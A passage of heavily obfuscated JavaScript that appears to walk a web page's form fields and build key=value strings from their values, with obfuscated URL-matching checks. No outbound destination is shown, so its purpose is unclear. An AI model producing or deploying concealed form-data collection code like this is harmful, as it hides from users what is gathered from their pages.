<tK?-(0x225b+0x1a51+0xa7*-0x5d):tx[tp(0x26c)](tU,tK)?0x2138+0x241*0x2+-0x25ba:-0x5ed*0x3+0x1811+-0x1*0x649):0x19cd+0x89a+-0x2267;}),tD=[],tA[-0x1*0x805+0x2*-0x7d5+0x8*0x2f6]=[],tg=0x2f6*0x7+0x1197+0x11*-0x241,tI=tv[aD(0x10ba+-0x1da0+-0x8*-0x1cf,tE(0x47c))];tx[tE(0x1e5)](tg,tI);tg++)tv[tg][tx[tE(0x77b)](aD,0x2146+-0x8*-0x75+0x2465*-0x1,tx[tE(0x5e3)])](aD(-0x2491+-0x8b1+0x1d6*0x19,tE(0x4de)))>-(-0x130a*-0x2+-0x9a*-0x1f+-0x38b9)?(tR=tv[tg][tx[tE(0x645)](aD,-0xa35*0x1+0x167+0xa8d,'1Fl4')](aD(0xe76+-0x2*-0xb57+-0x2480,tE(0x4de))),tn=tv[tg][tx[tE(0x419)](aD,-0x7e1*0x2+-0x15aa+0x1*0x26c0,tE(0x3e3))](0x1013*0x2+0xc*0x171+0x18b9*-0x2,tR),tT=tn[tx['zmwRx'](aD,-0x2029+0x6*-0x1b1+0x2c0e,'1Fl4')](aD(-0x2*-0x494+0xd45+-0x15c9,'x^na')),tT>-(0x53*-0x31+-0x5a5+-0x95*-0x25)?(ts=tn[tx[tE(0x24d)](aD,0x1b15+-0x2*0x476+-0x10d5,tE(0x3e3))](0x19c*0xa+0x7e7+-0x17ff,tT),tF=J[aD(0x1ca4+-0x1b5b*-0x1+-0x145*0x2b,tx[tE(0x721)])][aD(0x2*0x9d4+-0x189*0x9+0x271*-0x2,tE(0x2cb))](J[aD(-0xcaa+0x1*-0x2523+0x19b8*0x2,tx[tE(0x6ea)])](tn[tx[tE(0x77b)](aD,-0x1a*-0x5+-0x78a+0x85c,'7KCJ')](tT+(-0x115e*0x1+0x126f+-0x110))))):(ts=tn,tF=null)):ts=tv[tg],td=tj+aD(-0x29*-0xe5+0x239b+-0x581*0xd,'@24v'),tS=ts[tx['dESuM'](aD,0x7*0xd9+0x2d3*-0x3+0x313,tE(0x350))](td),tk=tx[tE(0x61d)](tV,tj),tS==-0x5b4+-0x877*0x4+0x2790?(to=ts[tx[tE(0x77b)](aD,-0x84d+-0xb2*0x19+0x1ae2,tx['PORds'])](td[aD(-0xd67+0x17*0x11f+-0xad0,tE(0x47c))]),new J[(aD(-0x8f9+0x1*-0xcac+0x13*0x12b,tx[tE(0x50f)]))](to)[tx['pdVKg'](aD,0x1933*0x1+-0xa28+-0xe27,tE(0x28b))](tV)&&tx['KSWBI'](aX,tB,tF)&&(tD[tx[tE(0x763)](aD,-0x9*0x39f+-0x1*-0xb59+0x16ed,tE(0x18f))](tW[tv[tg]]),tA[-0x3*-0x5bb+0x1002*-0x1+-0x1*0x12e][aD(0x2464+-0xac6+-0x17ef,tx[tE(0x631)])](tv[tg]))):ae(tk)==ts?aX(tB,tF)&&(tD[tx[tE(0x4c2)](aD,-0x257*-0x1+0x26be+-0x2766*0x1,tE(0x18f))](tW[tv[tg]]),tA[0xb+0xf30*0x1+-0x1*0xf3a][tx[tE(0x24d)](aD,-0x22*0x1a+0xf4d*0x1+-0xa2a,'LdcF')](tv[tg])):ts==aD(0xd85+-0x4*0x265+-0x262,tE(0x3e7))&&(tD[tx[tE(0x419)](aD,-0x1*-0xba6+-0x5*0x41b+0x34*0x34,tx['RSbVv'])](tW[tv[tg]]),tA[0x2115+0x1870+0x3*-0x132c][aD(-0x8*-0x132+-0x2647+0x1e66,tx['RSbVv'])](tv[tg]));return tx[tE(0x492)](tD[tx[tE(0x484)](aD,0x1ae8+-0x1*0xd2f+-0x3*0x40d,tE(0x47c))],0x165c+0x215b+-0x11*0x347)?null:tD;}}catch(tX){return null;}}try{tQ=J[tx[tc(0x15f)](aD,0x1fb0+-0x20e9+-0x5e*-0x5,'SXd4')](tt);}catch(tH){if(tx[tc(0x584)](tc(0x515),'YPEjB'))tQ=tt;else{var ty=_0x4d48c3[_0x2ee30d(0x101f+0x39*0x6b+-0x273d,tx[tc(0x504)])]();return _0x528370(_0x131669,ty),tx[tc(0x360)](_0x598b14,_0x58e585,ty),_0x137467[_0x11d295[_0x27fa0f(-0x4*0x9a+-0x1*-0x1087+-0xd73,tc(0xe8))][_0x31f1fc(-0x2290+0x12*-0xdf+-0x16*-0x255,tc(0x44b))]]!=null&&tx['DvMiL'](_0x312431[_0x361afc[tx[tc(0x77b)](_0x5889a8,-0x48*0x4d+-0xb*-0x123+-0x1f7*-0x5,tc(0xe8))][_0x2e3dbd(0x17*0xf3+-0x1*0x1cdb+-0x6*-0x159,tx[tc(0x2ee)])]],!(-0x124f+0x2*0xd1c+0x7e9*-0x1))&&_0x4e5843[_0x25e83d[_0x1d3e94(0x2*0xe59+-0x1*-0x20c3+-0xab*0x5b,tc(0xe8))][_0x5812ae(0xba5*0x2+-0x240b+0x17*0x9e,tc(0x491))]]!==_0x4546d6||_0x4271ac[_0x62374e[_0x5a40ce(0x6*0x155+-0x8*-0x42e+-0x28c2*0x1,tx[tc(0x2bc)])][tx[tc(0x645)](_0x2b7916,-0x1f81*0x1+0x1a*-0xf1+-0x1ca5*-0x2,tx[tc(0x1c4)])]]!=null&&tx[tc(0x64b)](_0x369c7e[_0x53621f[_0xbd10bc(0x1aa4+-0xb62+-0xe96,tx['eAivQ'])][_0x427fd2(-0x1*0xf5f+-0x1757+-0xf*-0x2ab,tc(0x1d5))]],!(-0xa47*-0x3+-0x17cd+-0x258*0x3))&&tx[tc(0x268)](_0x50b67a[_0x4c5e32[_0x3eef13(-0x1*-0x1837+-0x25a4+0xe19,tc(0xe8))][tx[tc(0x645)](_0x963adb,0x1*-0xe41+-0x17f1+-0x1*-0x270b,tc(0x58c))]],_0x42691f)?(_0x9fb62e(_0x3922a0),void(-0x409*0x9+-0x1c*-0x10c+-0xa3*-0xb)):(tx[tc(0x394)](_0x35db52,_0x27af7a),_0x10f64f[_0x537557[tx['KSWBI'](_0x1a6285,-0xe*-0x1e9+0xb5f*0x2+-0x30d0,tx[tc(0x2bc)])][_0x3ccdd3(-0x17*-0xd3+0x1542*-0x1+-0x1a*-0x1d,tc(0x127))]]=!(-0x223*-0xd+0x482+0x1d*-0x11d),void(0x21ca*0x1+-0x1b*0x9b+-0x1171));}}if(tO=tu(t9,ta,tP,tJ),tO==null)return null;for(tf=0x3*-0x7c5+-0x155f*-0x1+0x10*0x1f,tZ=tO[aD(-0xae+-0x153*0x10+0x1770,tc(0x47c))];tx[tc(0x711)](tf,tZ);tf++){if(tc(0x318)!=='PaLgg'){for(var tl=-0x167*-0x1a+0x1c70+-0x40e6,ti=_0x715999[_0x41a193[-0x1*-0x25d1+-0xa6f+-0x1b37]];tl<ti;tl++){_0x156784[_0x5d6a68[-0x1ef0+-0x1245*0x1+0xf3*0x34]](_0x5869c2[0x861+0x1347+0x931*-0x3](_0x433140[-0x6e2*-0x5+0x1950+-0x3b9f*0x1]())),ti=_0x375415[_0xd46b1a[0x5*0x45f+0x7a4+-0x1d54*0x1]];}return _0x336fac(_0x754993[0x2588*0x1+-0x6f*-0x11+-0x79*0x5f]);}else{if(tz=tO[tf],th=a2[aD(0x2133*0x1+0x202*-0xb+-0xa90,'e6Dr')](tz),tx[tc(0x2fe)](th[tx[tc(0x77b)](aD,-0x20d5+-0x1247+0x34ae,tc(0x47c))],0x248c+-0x110e+-0x5*0x3e6))return tC(tf,tJ),[];for(tM=-0x43*-0x14+0x1f*-0xd5+0x148f*0x1,tY=th[aD(-0x55*0x4d+0x184d*0x1+0x2d6,tc(0x47c))];tM<tY;tM++)if(tN=th[tM],tm=a3(tN),tm&&tm[aD(-0xd75+0x1224+-0x31d*0x1,tc(0x47c))]!==-0x26e9+-0xc84+0x336d){if(a2[aD(0xb23*0x3+0x46*-0x2+0x115*-0x1d,tc(0x637))](tm,aD(-0x1496+0xa1a*0x3+-0xb*0xba,tx['EhtMr']))&&a2[aD(-0x3*-0x6bd+0x11*0xac+-0x1e13*0x1,tc(0x7f7))](tm,aD(0x2*0x3b0+0x836*-0x4+0x1a8c,tx[tc(0x5f3)]))){if(new J[(aD(-0x1c60*-0x1+-0x86*0x40+-0x84*-0xb,tc(0x1b1)))](tm)[tx[tc(0x36d)](aD,-0x1273*0x1+-0x152*-0x6+0xb6b,tc(0x28b))](tt))return tC(tf,tJ),tz[tN];if(new J[(aD(0x8f9+-0x1*-0x667+-0x1*0xed4,tc(0x1b1)))](tm)[aD(0x53*0x33+-0xd5d+-0x248,tc(0x28b))](tQ))return tx[tc(0x484)](tC,tf,tJ),tz[tN];}else{if(tt[aD(-0x11fb*-0x2+0x2542+-0x48af,tc(0x350))](tm)>-(-0x97*-0xf+0x96f+-0x1247*0x1))return tC(tf,tJ),tz[tN];if(tQ[aD(0x101e*0x2+-0x911+-0xb51*0x2,tx['zDpBY'])](tm)>-(0x4*-0x1b7+0x46c+0x271*0x1))return tC(tf,tJ),tz[tN];}}}}return null;}function aG(t9){var ta=t8,tt={'lFQRT':ta(0x774),'cFJBR':function(tc,tx){return tc>tx;},'OGFHt':function(tc,tx,tQ){return tc(tx,tQ);}},tP,tJ;return t9!=null&&(tP=t9[aD(0x14e7+0x167a+-0x18*0x1c9,ta(0x350))](aD(-0x7f+-0x706*-0x1+0x50f*-0x1,tt[ta(0x30c)])),tJ=tP===-(-0xe*-0x7+0x10fe+-0x1*0x115f)?Q:t9[aD(-0x1*0x1e0b+0x102e*0x1+0x4*0x3c4,ta(0x437))](tP+(-0x1*0x1a49+0x15bb+-0x3*-0x185)),tJ!=null&&tt[ta(0x60a)](tJ[aD(0xc48+0x48a+-0x1049,'dbhq')](at[tt['OGFHt'](aD,0x1798+-0x7*-0x1b7+-0x1*0x22e1,'M17r')]()+tt['OGFHt'](aD,-0x206c+0x1*0x13af+0xe85,ta(0x757))),-(-0x47*0x39+-0x3a*-0x14+0xb48)));}function ar(t9){var ta=t8,tt={'JHumz':function(tx,tQ){return tx!=tQ;},'SloCD':ta(0x78b),'zcKVi':ta(0x7a8),'PfLKP':function(tx,tQ,tO){return tx(tQ,tO);},'zxFRe':ta(0x204),'TvbGD':ta(0x279)},tP,tJ,tc;return tt[ta(0x165)](t9,null)&&(tP=at[aD(0x186e+0x5*-0x662+0x859,ta(0x20a))](),tP?(tJ=tP[aD(0x2521+-0x1*0x1a55+-0xa02,tt[ta(0x254)])]()?tP[aD(-0x826+-0x1af*0x11+0x1*0x2559,tt[ta(0x357)])]()+at[tt[ta(0x396)](aD,0xeb6+0x1c5e+0x60b*-0x7,'IXHz')][tt['PfLKP'](aD,-0x2f*0x7+0x1e7b+-0x1bf1,tt['zxFRe'])]+tP[aD(0x1c3f+-0xb5*-0x9+-0x4cd*0x7,ta(0x279))]():tP[aD(-0x12d9+-0x81*-0x26+-0x47*-0x1,ta(0x7a8))]()+tP[aD(-0x1*-0x1608+0x41*0x43+-0x260a,tt[ta(0x2a0)])](),tc=tJ,a2[aD(-0xb7c+-0xb06*0x1+0x1789,'SRpD')](at[tt[ta(0x396)](aD,0x13c2+0x166+-0x1456*0x1,ta(0x449))](),tc)===t9):void(0x969+0x1*0x1e+-0x987));}function aU(t9,ta,tt,tP,tJ,tc,tx,tQ){var tO=t8,tf={'doOth':function(tL,tW,tA){return tL(tW,tA);},'LBUQe':tO(0x60b),'PPGRO':function(tL,tW,tA){return tL(tW,tA);},'eArBc':tO(0x261),'ljrsd':function(tL,tW,tA){return tL(tW,tA);},'qWKJD':function(tL,tW){return tL===tW;},'fcUVb':tO(0x6fb),'ZYfPE':function(tL,tW){return tL(tW);},'GNCrR':tO(0x66f),'kgask':function(tL,tW){return tL==tW;},'TuAFu':function(tL,tW,tA){return tL(tW,tA);},'kouiy':function(tL,tW,tA){return tL(tW,tA);},'dVNAi':tO(0x3a4),'cKXmu':function(tL,tW,tA){return tL(tW,tA);},'Jarqp':tO(0x687),'IPCcN':function(tL,tW){return tL-tW;},'LIXTX':'@EGw','cVbVB':function(tL,tW){return tL instanceof tW;},'asett':function(tL,tW,tA){return tL(tW,tA);},'tUBak':tO(0x757),'ldQeH':function(tL,tW,tA){return tL(tW,tA);},'EUvKT':tO(0x4ed),'FUWcy':function(tL,tW,tA){return tL(tW,tA);},'kALSl':tO(0x181),'tfJeK':function(tL,tW){return tL!=tW;},'RpeIo':function(tL,tW){return tL===tW;},'JhnfE':function(tL,tW,tA){return tL(tW,tA);},'GLUwn':function(tL,tW){return tL===tW;},'ovcGQ':function(tL,tW){return tL==tW;},'lhKGp':tO(0xe8),'oNDDr':tO(0x3c7)},tZ,tz,th,tM,tY,tN,tm,tC=at[aD(-0x69e*0x2+-0x19*0xb5+0x20af*0x1,tO(0x5a2))](),tu=null,ty=null,tl=[!(-0x13e6+0x20a9+-0x63*0x21)];try{if(tO(0x66f)===tf['GNCrR']){if(!tt||!tP)return ta;if(tf[tO(0x13d)](ta,null))return ta;if(at[aD(0x128f+-0x20b0+0xed9,tO(0x4a3))]()){if(aG(tt))return ta;}else{if(ar(tt))return ta;if(aF(tt))return ta;if(tf[tO(0x507)](aR,tt))return ta;}if(a2[aD(0x1*-0xc87+0x37*0x9e+-0x1457,'puBB')](ta)){var ti=tO(0x64c)[tO(0x676)]('|'),tH=0x1*-0xc93+-0x333*-0x8+-0xd05;while(!![]){switch(ti[tH++]){case'0':tu=new J[(aD(0x2476+-0xcbf+-0x160b,tO(0x201)))](),ty=ta,ta=z,tZ=ty[tf[tO(0x7cc)](aD,0x1e4c+-0x8b*-0x1b+-0x2c35*0x1,tO(0x74d))]();continue;case'1':if(J[aD(0x25e3+-0xae0*-0x1+-0x2f17,tO(0x201))]==null||J[aD(0x1*-0x2344+0x557*0x4+0x7ca*0x2,'kcVh')][aD(-0x1b6*0x14+-0x21ec+0x4512,tO(0x62c))][tf['kouiy'](aD,-0x2534+-0x42a*0x5+0x1*0x3ac6,'q4qT')]==null)return ta;continue;case'2':if(tf[tO(0x3d6)](at[aD(-0x49*-0x3+-0x149e+0x158d,tO(0x52c))](),0xdcd+-0x8d2+-0x4fb))return ta;continue;case'3':ta[aD(-0x26f8+0x2e*0x3c+0x1cb7,tf[tO(0x342)])](ta[tf[tO(0xb8)](aD,-0x464+-0x2cf+0x8c5*0x1,tO(0x47c))]-(0x4c*0x15+0x1c3b+-0x2276))===tf[tO(0x7cc)](aD,0x6c4+0x3*-0x579+0xaf7,tf[tO(0x7ac)])&&(ta=ta[aD(0xf*0x19a+0x86*-0x3b+0x80f,'^tp9')](-0xdf*-0x7+-0x3e*-0x13+-0xb*0xf9,tf[tO(0x7d4)](ta[aD(0x4*0x48b+-0x686*0x1+0xa14*-0x1,tf[tO(0x1f2)])],0x1508+0x1c81+-0x3188)));continue;case'4':while(0x11aa+-0x166c+0x4c3){if(tz=tZ[aD(0x1*0x12eb+-0x73e+-0xae0,'9o3s')](),tz==null||tz[aD(-0x1705*0x1+0x151d+-0x1*-0x2f5,tO(0x181))])break;th=tz[aD(-0x2552+-0x2*-0xf74+0x78d,tO(0x465))][-0x1*-0x689+-0x9ca+0x77*0x7],tM=tz[aD(0x213c+0x16*0xd9+-0x32bf,tO(0x465))][-0x1a37+0x8d2*0x4+-0x122*0x8],th!=null&&(tM==null&&(tM=z),tf[tO(0x3b2)](tM,J[tf[tO(0x3bb)](aD,-0x1bd6+-0x4fe+0x2222*0x1,'zCg%')])?tu[aD(0xb*-0x13d+-0x57d+-0x14c5*-0x1,tO(0x431))](th,tM):(ta+=th,ta+=aD(-0x1e31+-0x1da8*0x1+0x3da1,tf[tO(0x652)]),ta+=tM,ta+=aD(0x3*-0xcb5+-0x5*-0x3e1+0x11d*0x12,tf['Jarqp'])));}continue;}break;}}else{if(a2[tf[tO(0x1ed)](aD,-0x1187*0x1+0x1fbc+-0xcc8,tO(0x2d9))](ta)){if(tO(0x4ed)!==tf[tO(0x48d)])_0x4da876=_0x2a4e5c[tf[tO(0x27e)](_0x38f0e0,-0x13af+-0x26e8+-0x9de*-0x6,'SXd4')](_0x14de67);else{tY=null,tY=ta,ta=z,tZ=tY[tf['FUWcy'](aD,-0x114b+-0x741+0x653*0x4,tO(0x74d))]();while(-0x58e*0x4+-0x241*-0xa+-0x51){if(tO(0x708)===tO(0x708)){if(tz=tZ[tf[tO(0x65d)](aD,0xa7e*0x3+0x926+-0x27d3,'9o3s')](),tz==null||tz[aD(-0x49*-0x29+0x1f97*0x1+-0x2a3b*0x1,tf[tO(0x4a4)])])break;th=tz[aD(0xdd*-0x1d+0x4*-0x552+0xbdd*0x4,tO(0x465))][0x1*-0x18fd+0xef4+0xa09],tM=tz[aD(0x6e2+0x79c+-0xd5b,tO(0x465))][0x39*-0x3d+0x9*-0x3d7+0x3025],tf[tO(0x218)](th,null)&&(tM==null&&(tM=z),ta+=th,ta+=aD(-0x1*0x133e+0x17fc+-0x2f6,tO(0x757)),ta+=tM,ta+=aD(-0x15f9+-0x5*0x26a+-0x15*-0x1af,'PLM1'));}else return _0x128ce8[_0xebf747(0x3c1*-0x5+0x2b*0x97+-0x17e*0x4,'Pu1#')][_0xbcab70(0x86*-0x49+0x694+0x4*0x824,tO(0x62c))][_0x769d79(-0xce7+0xf86+-0xfa*0x1,tO(0x45f))]&&_0x38328f[_0x390b81(0x1*-0x1f71+0x45*-0x1+0x2*0x102b,tf[tO(0x602)])][tf['PPGRO'](_0x5cac52,0x91b+-0x17*0x10d+0xffe,'d4b9')][tf[tO(0x27e)](_0x52b663,0xd13+-0x242d+0x1838,tf['eArBc'])]&&_0x350722[tf[tO(0x358)](_0x35aa32,-0x1*-0x533+-0x1a43+0x1695,tO(0x15a))][_0x3687d1(0xcfb*-0x1+-0x205a+0x2ed7,'filf')];}tf[tO(0x2c3)](ta[aD(0x356+-0xaab+0x7dc,tf[tO(0x342)])](ta[tf[tO(0x65d)](aD,0x1911+0x1284+0x2cd*-0xf,tO(0x47c))]-(-0x17b3+-0x4af*-0x3+0x9a7)),aD(-0x23ae+-0x14e2+0x39e0,tf[tO(0x7ac)]))&&(ta=ta[aD(0x1*0x12f6+-0x313*0x2+-0xb9d,tO(0x437))](0x2*0xc33+-0x8cb+-0xf9b*0x1,ta[aD(-0x2ce*-0x4+-0xf9d+0x5f7,tO(0x47c))]-(0x7f6*-0x3+0x1df6*0x1+-0x613)));}}}return null==ap(tt,tP,ta,tC[aD(0x128c*0x1+0x5bd*-0x1+-0xbb5,tO(0x179))](),tl)||ad(ta)?tf[tO(0x218)](ty,null)?ty:ta:ax[aD(0x23f2+0x232c+-0x466d,'8PXM')](tt,tC[tf['JhnfE'](aD,-0x9*0xb2+0x4*-0x2a5+0x118a,tO(0x31b))]())?aT(tt,tC[tf[tO(0x7cc)](aD,0x16*0xdf+-0x1*0x1668+-0x437*-0x1,tO(0x2d0))]())?tf['tfJeK'](ty,null)?ty:ta:(t9!=null&&tf['kgask'](typeof t9,aD(0x2f*-0x5b+0x20d1+-0x7*0x218,tO(0x44c)))&&(t9[z]=z),tN={},tm=z,tm=tf[tO(0x427)](ag,tx)?tf['ovcGQ'](tQ,null)||tQ===z?at[aD(0x9f*-0x1+0x20*0x57+-0x995,tO(0xe8))][aD(-0xa73*-0x1+0x26f7*-0x1+0x2*0xf0e,tO(0xc3))]:tQ:at[aD(-0xa1b+0xfa2+-0x4db,tf['lhKGp'])][aD(-0x549+-0x15b7+0x1c45,tO(0x51c))],as(tN,ta,tl,tm,tt),tl[0x1acb*0x1+-0x2c5+-0x1806]===!(0x9d*0x2b+-0x135a+-0x257*0x3)?ao(ta,tN,tu):a2[aD(0x1c71+-0xdf*-0x21+-0x2*0x1c11,tO(0x531))](ta)?ak(ta,tN,ty):ta):ty!=null?ty:ta;}else tf[tO(0x3d6)](_0x549b45[_0x53f23e(0xc*-0x36+-0x1*0xa74+-0x1*-0xe71,tf[tO(0x290)])],0x1d6e*-0x1+0x109e+0x66a*0x2)&&tf['ZYfPE'](_0x90055d,_0x4358fa);}catch(tL){return aE(aJ[aD(-0xee9*-0x1+0x1*-0x2401+0x16d3,'vwh%')](-0x1*-0x22b6+-0x208d*0x1+-0x228,aD(0x23*0x103+-0xdf*-0x2+-0x1247*0x2,tO(0x237))),tL,tC[aD(-0x4*0x3fb+0x18eb+0x47*-0x1d,tf[tO(0xc2)])]()),ty!=null?ty:ta;}}function aK(t9,ta,tt,tP){var tJ=t8,tc={'siOvY':function(ty,tl,ti){return ty(tl,ti);},'tYxVa':tJ(0xc5),'jGSin':'cL9z','WjlEs':function(ty,tl){return ty+tl;},'AJmDE':function(ty,tl,ti){return ty(tl,ti);},'cmKsJ':tJ(0x5ac),'dOXkA':function(ty,tl,ti){return ty(tl,ti);},'ViOwF':tJ(0x305),'SzObD':function(ty,tl,ti){return ty(tl,ti);},'EyWZO':'HrOb','voEnw':tJ(0x529),'ofzfm':tJ(0x132),'gVjNC':function(ty,tl,ti){return ty(tl,ti);},'Wnjfj':function(ty,tl){return ty!==tl;},'JppiI':tJ(0x3ab),'NhMAw':function(ty,tl){return ty!==tl;},'CHUqZ':function(ty,tl){return ty!==tl;},'lStmB':tJ(0x2a4),'BiSvi':tJ(0x2a3),'RemVu':function(ty,tl,ti){return ty(tl,ti);},'pxUqI':function(ty,tl){return ty===tl;},'bOoon':tJ(0x164),'VfMqe':function(ty,tl,ti){return ty(tl,ti);},'ZHlIt':'dbhq','xnFJV':'cP#Z','xqPIQ':function(ty,tl){return ty<tl;},'pwxen':function(ty,tl,ti){return ty(tl,ti);},'GeKvs':function(ty,tl,ti){return ty(tl,ti);},'exgUL':function(ty,tl,ti){return ty(tl,ti);},'xgWkp':tJ(0x746),'KUiKg':tJ(0x4fb),'UKNim':function(ty,tl){return ty===tl;},'OlHTG':function(ty,tl){return ty===tl;},'AICXC':function(ty,tl,ti){return ty(tl,ti);},'LwMBs':function(ty,tl,ti){return ty(tl,ti);},'YfgrX':tJ(0x7e7),'AfOzb':function(ty,tl,ti){return ty(tl,ti);},'fsfwW':'1Gy^','iOmOP':'U26@','wGwVS':function(ty,tl,ti){return ty(tl,ti);},'qGiKP':tJ(0x13b),'LaNXh':'rlLG','ZMykd':function(ty,tl){return ty!==tl;},'uPrvH':'PLM1','Iynio':function(ty,tl,ti){return ty(tl,ti);},'nPGnj':function(ty,tl,ti){return ty(tl,ti);},'hoDEN':tJ(0x519),'VHQCc':tJ(0x776),'BjfEw':function(ty,tl){return ty+tl;}},tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu;for(ax[aD(0x2*0xa01+-0x223*0xd+0x8b7,tc[tJ(0x62d)])](t9,null,0xf04+0x20a0+-0x2fa4),tx=tP&&tP[tc[tJ(0x429)](aD,0x8f1*0x4+0x619*-0x3+-0xfd7,tJ(0x772))],tQ=t9[aD(-0x9cf*-0x3+0x85a+-0x24c7,tJ(0x2e5))],tO=tQ[tc['dOXkA'](aD,-0x25e0+0x1268+0x150a,tJ(0x47c))],tf=new J[(aD(-0xcf+0xb55*-0x2+-0xca*-0x1f,tc[tJ(0x141)]))](tO),tZ=new J[(tc[tJ(0x6d0)](aD,-0x121*-0x19+-0x2b1*0xb+-0x1*-0x25f,'24Om'))](tO),tz=!(-0xd2d*0x1+0x5*-0x12f+0x1319),th=0xdd5*0x2+0x22a8+-0x3e52,tM=z,tY=0x2319+-0x2058+-0x5*0x8d;tY<tO;tY++)if(tN=tQ[tY],tN[aD(0x26de+-0x79f*-0x4+-0x58*0xc5,tc[tJ(0xde)])]!==z&&!tN[aD(-0x90*0x35+-0x4f*0x31+0x2e02,tc['voEnw'])]&&tN[aD(0x19*-0x12a+-0x144a+0x3223,tJ(0x2a3))]!==aD(0xc64+-0x2665+0x1ab3,tJ(0xe0))&&(tN[aD(0x1b6+-0xb1b+-0x23d*-0x5,tJ(0x107))][aD(0x25*0x61+-0x12cb+0x54*0x13,'8njQ')]()!==tc[tJ(0x429)](aD,0x35*0xa3+0x1*-0x19dd+-0x730,tJ(0xe0))||tN[aD(-0x16b+-0x3a5*-0x1+-0x17b,'RzOy')]===aD(-0x2584+-0x1321*-0x2+-0x49*-0x3,tc['ofzfm']))&&(tN[tc[tJ(0x3ad)](aD,-0x171f+0x1f86+-0x7a8,tJ(0x2a3))]!==aD(-0x1*0xc47+0x33*-0x3b+0x19a1,tJ(0x132))||tx&&tN[aD(-0xe4f+-0x955+-0x1*-0x1946,tJ(0x772))]===tx)){if(tN[tc[tJ(0x545)](aD,0x277*-0x5+-0x13f2+0x1082*0x2,tJ(0x2a3))]!==aD(-0x3*0xb45+-0xdb5+-0x13*-0x298,tJ(0x320))&&tc['Wnjfj'](tN[aD(-0xcba+-0xdfc+0x1b75,tJ(0x2a3))],aD(0x270d+0x232b+-0x4900,tc[tJ(0x5d9)]))||tN[aD(-0x2039*0x1+0x116f*-0x1+-0xa13*-0x5,'qsoH')]!==!(0x47*-0xb+-0x54b*0x2+0xda3*0x1)||tc[tJ(0x387)](tN[tc[tJ(0x157)](aD,-0x24dd+0x2d3*-0x7+0x39b5,tJ(0x529))],!(0x48+-0x1013+-0x3*-0x544))){if(tc[tJ(0xf1)]('VAnnu',tc['lStmB']))return _0x55c5a7['prototype'][_0x176671]=_0x55628d,_0x3390b9[tJ(0x5b5)][_0x20133b[tJ(0x5b5)][_0x2cff34][0x1a77+-0x128d+-0x7ea]]=+new _0x43dad2[(tJ(0x5b5))][_0xa4c7da][0xd78+-0x95*0x43+0x19a0](),_0x11d2f9;else{if(tN[aD(0x3*0x111+0x32d+0x5a1*-0x1,tc[tJ(0x783)])]!==aD(-0x2*0x98c+0xfef*-0x1+0x1*0x24cb,'bCDc')&&tN[tc[tJ(0x2b7)](aD,-0x925*-0x1+0x5bd+0x1*-0xe23,tc[tJ(0x783)])]!==aD(0x1f41+-0x5*0x345+-0xdb0,'5sXE')||tN[aD(0x124d+0xf0*-0x13+0x3a,tJ(0x57f))]!==!(-0x237d+-0x2*0x1241+0x400*0x12)&&tN[aD(-0x1d8f+-0x7*-0x141+-0x3*-0x749,tJ(0x529))]!==!(0x1e73+-0x2*-0x919+-0x30a5)){if(tc[tJ(0x5f2)](tN[aD(0x16ef+-0x152*0xe+-0x4f*0xc,tc[tJ(0x783)])],aD(-0x1592+-0x109e+-0x1*-0x26e3,tJ(0xb4)))){if(tJ(0x276)!==tJ(0x276)){_0x2b2d10[tc[tJ(0x157)](_0x64ae93,-0x1e8f+-0x6d3*-0x3+0x3*0x3e5,'eW%l')]();try{_0x4c1616[_0x418809(-0x353+0x1b5+0x351,tc[tJ(0x6d7)])][_0x3e1ff5(-0x4a*0x1d+0x11e3*0x2+-0x19ae,tc['jGSin'])](_0x5d55bc);}catch(ty){}}else{if(tt[aD(0x13ef+0x3*0x359+-0x1c4b,'LdcF')](tN),t9[aD(0x11f6+-0x2290+0xb*0x19a,tc[tJ(0x262)])]&&t9[aD(-0xeef*-0x1+-0x14b0+-0x1*-0x6c5,tJ(0x164))][tc['VfMqe'](aD,-0x757+0x6c5+0x11b,tc[tJ(0x3f9)])](aD(0xe*-0xe8+-0x623+-0x40c*-0x5,tJ(0x5ad)))==-(0x1*-0x14ba+-0x21b*-0x12+0x3*-0x5b9)){if(tN[aD(-0x1*-0xd4f+-0x1b*0x16b+-0x6b*-0x3f,'cP#Z')]&&tN[aD(-0x2f9*-0x4+0x3*-0xc56+0x1a79,tJ(0x253))][aD(-0xaf8+0x163c+-0x9b2,tJ(0x47c))]!=-0x2176+-0xbd+-0x67*-0x55){for(tm=-0x63d*-0x1+0x3e*0x2f+-0x1*0x119f,tC=tN[aD(-0x105*0x3+-0x4c*0x4+-0x59a*-0x1,tc['xnFJV'])][aD(-0x1*-0xdb4+0x2e2+-0x2*0x782,'@EGw')];tc[tJ(0x7dc)](tm,tC);tm++)tf[th]=tN[aD(0xb*0x127+-0x341+0x1*-0x7ca,tc[tJ(0xde)])],tZ[th]=tN[aD(0x18f0+0x79d*0x2+-0x5*0x7c3,tc[tJ(0x78f)])][tm]&&tN[aD(-0x2d9*0x3+0x9bd*0x4+-0x1d0e,'cP#Z')][tm][tc['pwxen'](aD,0x166*-0x10+0x1*0xeb7+-0xb7*-0xd,tJ(0x772))]||z,th++;}else tf[th]=tN[tc[tJ(0x766)](aD,-0xb*0x259+-0xa57+0x3b*0xa4,'HrOb')],tZ[th]=z,th++;}}}else{if(/^(?:input|select|textarea|keygen)$/i[aD(0x1*-0x101+-0x102b*0x2+0x223b,tJ(0x28b))](tN[tc[tJ(0x1dd)](aD,0x7b5+0xbc9+-0x2*0x911,tc[tJ(0x174)])])){if(tc['pxUqI'](tc['KUiKg'],'kOmTR')){if(tN[tc['pwxen'](aD,-0x4c1*-0x3+0x2441+-0x31c5,tJ(0x2a3))]!==tc[tJ(0x545)](aD,0x4d6+-0x47*-0x73+-0x23c3,tJ(0x156))){if(tf[th]=tN[aD(-0xdd*0x1d+-0x9c5+0x2470,tc[tJ(0xde)])],tN[aD(0x2278+-0x2272+-0x5*-0x25,tJ(0x2a3))]===aD(0x260+0x239c+0x761*-0x5,tJ(0x38c))){if(tN[aD(0x8a+-0x551*0x2+-0xd*-0xdf,'Zozr')]==null||tc['UKNim'](tN[tc[tJ(0x2b7)](aD,0x7*-0x305+0x1*0x1a83+-0x425*0x1,tJ(0x7e7))][aD(0x1f4a+0x1bc6+-0x397e*0x1,tJ(0x47c))],-0x7*-0xd3+0x2673+0x28*-0x11b))continue;tu=tN[aD(-0x3b*0x95+-0xcc2*0x2+-0x144d*-0x3,tJ(0x1a1))],tZ[th]=tc['OlHTG'](tu,-(0x1*0x1cc9+0x1ca8+-0x1cb8*0x2))?z:tN[tc[tJ(0x3ad)](aD,-0x1ba7+-0x122b+0x2f0d,'Zozr')][tu][aD(0x14f+-0